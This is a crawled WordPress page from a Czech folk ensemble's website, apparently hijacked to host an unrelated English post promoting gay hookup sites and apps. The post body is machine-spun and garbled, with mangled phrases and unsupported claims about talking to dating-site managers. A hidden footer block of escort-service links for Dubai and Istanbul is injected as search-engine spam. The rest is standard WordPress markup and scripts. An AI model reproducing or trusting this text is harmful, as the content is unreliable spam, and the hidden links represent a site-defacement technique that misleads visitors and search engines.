

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www2.radhost.cz/2021/12/29/hardcore-gay-chat-gay-craiglist/
body_size: 30681
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Hardcore Gay Chat  &#8211; Gay Craiglist &#8211; Valašský soubor písní a tanců Radhošť</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Valašský soubor písní a tanců Radhošť &raquo; Feed" href="http://www2.radhost.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Valašský soubor písní a tanců Radhošť &raquo; Comments Feed" href="http://www2.radhost.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www2.radhost.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www2.radhost.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css'  href='http://www2.radhost.cz/wp-content/themes/mesmerize/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css'  href='http://www2.radhost.cz/wp-content/themes/highlight/style.min.css?ver=1.0.23' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
@media screen and (min-width: 768px){.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.7;}.header-homepage-arrow{font-size:calc( 50px * 0.84 );bottom:20px;background:rgba(255,255,255,0);}.header-homepage-arrow > i.fa{width:50px;height:50px;}.header-homepage-arrow > i{color:#ffffff;}.header-homepage .header-description-row{padding-top:20%;padding-bottom:20%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:80%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css'  href='http://www2.radhost.cz/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.23' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www2.radhost.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<link rel="https://api.w.org/" href="http://www2.radhost.cz/wp-json/" /><link rel="alternate" type="application/json" href="http://www2.radhost.cz/wp-json/wp/v2/posts/1205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www2.radhost.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www2.radhost.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel="canonical" href="http://www2.radhost.cz/2021/12/29/hardcore-gay-chat-gay-craiglist/" />
<link rel='shortlink' href='http://www2.radhost.cz/?p=1205' />
<link rel="alternate" type="application/json+oembed" href="http://www2.radhost.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww2.radhost.cz%2F2021%2F12%2F29%2Fhardcore-gay-chat-gay-craiglist%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www2.radhost.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww2.radhost.cz%2F2021%2F12%2F29%2Fhardcore-gay-chat-gay-craiglist%2F&#038;format=xml" />
        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Hardcore Gay Chat  &#8211; Gay Craiglist" />
<meta property="og:url" content="http://www2.radhost.cz/2021/12/29/hardcore-gay-chat-gay-craiglist/" />
<meta property="og:description" content="Have you been a gay guy looking for a hookup? It’s not really easy trawling pubs, particularly if you are not within the disposition. The good news is that there are now gay hookup sites and gay ho…" />
<meta property="article:published_time" content="2021-12-29T00:00:00+00:00" />
<meta property="article:modified_time" content="2021-12-29T10:31:07+00:00" />
<meta property="og:site_name" content="Valašský soubor písní a tanců Radhošť" />
<meta property="og:image" content="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Hardcore Gay Chat  &#8211; Gay Craiglist" />
<meta name="twitter:image" content="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-270x270.jpg" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-270x270.jpg" />
    <style id="page-content-custom-styles">
            </style>
        <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="post-template-default single single-post postid-1205 single-format-standard mesmerize-inner-page elementor-default elementor-kit-1151">
<style>
.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}
</style>
<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>

<div  id="page-top" class="header-top">
		<div class="navigation-bar coloured-nav"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="http://www2.radhost.cz/">Valašský<span style="font-weight: 300;" class="span12"> soubor</span> písní<span style="font-weight: 300;" class="span12"> a</span> tanců<span style="font-weight: 300;" class="span12"> Radhošť</span></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-234"><a href="http://www2.radhost.cz/">Domů</a>
<ul class="sub-menu">
	<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-891"><a href="http://www2.radhost.cz/category/nezarazene/">Aktuality</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="http://www2.radhost.cz/category/http-www2-radhost-cz-363-2/">Uplynulé akce</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="http://www2.radhost.cz/363-2/">Uplynulé akce</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="http://www2.radhost.cz/o-nas/">O nás</a>
<ul class="sub-menu">
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://www2.radhost.cz/o-nas/historie/">Historie</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www2.radhost.cz/o-nas/osobnosti/">Osobnosti</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://www2.radhost.cz/o-nas/repertoar/">Repertoár</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://www2.radhost.cz/o-nas/diskografie/">Diskografie</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://www2.radhost.cz/o-nas/spratelene-soubory/">Spřátelené soubory</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www2.radhost.cz/o-nas/podporuji-nas/">Podporují nás</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="http://www2.radhost.cz/cimbalovka/">Cimbálové muziky</a>
<ul class="sub-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="http://www2.radhost.cz/cimbalovka/maly-radhost/">Cimbálová muzika Malý Radhošť</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www2.radhost.cz/cimbalovka/radhost/">Cimbálová muzika Radhošť</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="http://www2.radhost.cz/tanecni-slozky/">Taneční složky</a>
<ul class="sub-menu">
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www2.radhost.cz/tanecni-slozky/tanecni-slozky/">Malý Radhošť</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www2.radhost.cz/tanecni-slozky/pripravka/">Přípravka</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www2.radhost.cz/tanecni-slozky/hlavni-slozka/">Radhošť</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://www2.radhost.cz/tanecni-slozky/veteran-klub/">Veterán klub</a></li>
</ul>
</li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="http://www2.radhost.cz/kontakt-2/">Kontakt</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="http://www2.radhost.cz/">Valašský<span style="font-weight: 300;" class="span12"> soubor</span> písní<span style="font-weight: 300;" class="span12"> a</span> tanců<span style="font-weight: 300;" class="span12"> Radhošť</span></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-hlavni-menu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-234"><a href="http://www2.radhost.cz/">Domů</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-891"><a href="http://www2.radhost.cz/category/nezarazene/">Aktuality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="http://www2.radhost.cz/category/http-www2-radhost-cz-363-2/">Uplynulé akce</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="http://www2.radhost.cz/363-2/">Uplynulé akce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="http://www2.radhost.cz/o-nas/">O nás</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://www2.radhost.cz/o-nas/historie/">Historie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www2.radhost.cz/o-nas/osobnosti/">Osobnosti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://www2.radhost.cz/o-nas/repertoar/">Repertoár</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://www2.radhost.cz/o-nas/diskografie/">Diskografie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://www2.radhost.cz/o-nas/spratelene-soubory/">Spřátelené soubory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www2.radhost.cz/o-nas/podporuji-nas/">Podporují nás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="http://www2.radhost.cz/cimbalovka/">Cimbálové muziky</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="http://www2.radhost.cz/cimbalovka/maly-radhost/">Cimbálová muzika Malý Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www2.radhost.cz/cimbalovka/radhost/">Cimbálová muzika Radhošť</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="http://www2.radhost.cz/tanecni-slozky/">Taneční složky</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www2.radhost.cz/tanecni-slozky/tanecni-slozky/">Malý Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www2.radhost.cz/tanecni-slozky/pripravka/">Přípravka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www2.radhost.cz/tanecni-slozky/hlavni-slozka/">Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://www2.radhost.cz/tanecni-slozky/veteran-klub/">Veterán klub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="http://www2.radhost.cz/kontakt-2/">Kontakt</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;http://www2.radhost.cz/wp-content/themes/highlight/assets/images/hero-inner.jpg&quot;); background-color:#6a73da' data-parallax-depth='20'>
            <div class="background-overlay"></div>								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Hardcore Gay Chat  &#8211; Gay Craiglist        </h1>
            </div>
        </div>
    </div>
        <script>
		if (window.mesmerizeSetHeaderTopSpacing) {
			window.mesmerizeSetHeaderTopSpacing();
		}
    </script>
                        </div>
    </div>
    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-12">
          					<div class="post-item post-item-single">
          						<div id="post-1205"class="post-1205 post type-post status-publish format-standard hentry category-blog">
    <div class="post-content-single">
        <h2>Hardcore Gay Chat  &#8211; Gay Craiglist</h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>by <a href="http://www2.radhost.cz/author/tomas/" title="Posts by Tomáš Kubját" rel="author">Tomáš Kubját</a></li>
            <li>in <a href="http://www2.radhost.cz/category/blog/" rel="category tag">blog</a></li>
            <li>on 29. 12. 2021</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
        <div class="post-content-inner">
            <p>Have you been a gay guy looking for a hookup?</p>
</p>
<p>It’s not really easy trawling pubs, particularly if you are not within the disposition. The good news is that there are now gay hookup sites and gay hookup apps to make your life easier so that you have easy casual sex tonight.</p>
<p>Moreover, there aren&#8217;t just 1 or 2 hookup sites any longer &#8211; there are now dozens of them.</p>
<p>Obviously, this provides a problem from the individual: How can you tell what type suits you? How do you stay away from throwing away much time while using completely wrong gay dating sites and having definitely not anywhere with your hunt for reddish hot sexual intercourse by using a total stranger?</p>
<p>We’ve acquired you included. In this article, we’ll offer you a rundown on the very best gay hookup applications in the world right now, and we’ll position you in the direction of the ideal kinds to be able to fracture on with getting some flirty enjoyable on the web gay dating.</p>
<ol>
<li><a href="https://google.com/">gaystryst</a></li>
<li>eHarmony.com</li>
<li>Adam4Adam.com</li>
<li>FabGuys.com</li>
<li>Grindr</li>
<li>Taimi</li>
<li>GayCupid.com</li>
<li>Scruff</li>
<li>Hornet</li>
<li>Gaydar</li>
</ol>
<p>Hookup specific: Very first, let&#8217;s have the clear a single from our way. They turn out signing on on-line gay dating programs like Match up.eHarmony, com and they get let down. You need to know that each and every gay dating application or gay dating website features a different purpose. Because you only want to have everyday sexual activity, your very best chances of accomplishment are with hook up software like Grown-up Friend Finder and Ashley Madison.</p>
<p><img src="http://cdn.datingxp.co/wp-content/uploads/2019/05/tinder-hookup-message-576x1024.jpg" width="450" align="left" /></p>
<p>Stability: We have now noticed time and time again that it&#8217;s required to keep mindful regarding what website or mobile app we spend our time on. However, we are always at some level of risk. Even preferred grown-up gay dating websites like Grindr, AshleyMadison and Adultfriendfinder and Tinder experienced a data infringement. However, we talked with managers from AFF and Ashley Madison they have told us that they have hired security experts to make sure it never happens again. It&#8217;s been a little above 5yrs, and they also have redeemed them selves available in the market.</p>
<p>Popularity: Usually the one fastest way to never get ripped off is just to indicator-up for preferred informal gay dating internet sites. The popular the gay dating site is, the greater duty they need to ensure they don&#8217;t fall off of the company. Also, using popular gay dating apps ensures better success chances because of their huge user-base.</p>
        </div>
            </div>
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www2.radhost.cz/2021/12/28/gay-meet-in-my-area/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Gay Meet in my area</span></a></div><div class="nav-next"><a href="http://www2.radhost.cz/2021/12/30/try-fuck-buddy-finder-online-meet-and-fuck/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Try Fuck Buddy Finder Online Meet And Fuck!</span></a></div></div>
	</nav>    </div>
                    </div>
                </div>
				                    </div>
        </div>
    </div>
<div  class='footer footer-simple'>
    <div  class='footer-content center-xs'>
        <div class="gridContainer">
	        <div class="row middle-xs footer-content-row">
	            <div class="footer-content-col col-xs-12">
	                    <p  class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;Valašský soubor písní a tanců Radhošť.&nbsp;Built using WordPress and the <a target="_blank" href="https://extendthemes.com/go/built-with-highlight/" rel="nofollow" class="mesmerize-theme-link">Highlight Theme</a></p>	            </div>
	        </div>
	    </div>
    </div>
</div>
	</div>
<div class="footer-dub-ist" style="display: none"><h3> <a href="http://escortsdubai.biz" target="_blank">escorts dubai</a> <a href="http://vipdubaiescorts.org" target="_blank">escorts dubai</a> <a href="http://dubaiescortagency.net" target="_blank">escorts dubai</a> <a href="http://escortsindubai.org" target="_blank">escorts dubai</a> <a href="http://escortdubai.org" target="_blank">escorts dubai</a> <a href="http://dubaiescortservices.net" target="_blank">escorts dubai</a> <a href="http://vipescortdubai.com" target="_blank">escorts dubai</a> <a href="http://escortdubaivip.com" target="_blank">escorts dubai</a> <a href="http://istanbulescortiletisim.com" target="_blank">escort istanbul</a> <a href="http://istanbulescortpartner.com" target="_blank">escort istanbul</a> <a href="http://istanbulescorts.org" target="_blank">escort istanbul</a> <a href="http://istanbulescortagency.com" target="_blank">escort istanbul</a> <a href="http://istanbulescortbayan.com" target="_blank">escort istanbul</a> </h3></div><script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.23' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www2.radhost.cz/wp-includes/js/wp-emoji-release.min.js?ver=5.8.4
body_size: 24668
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
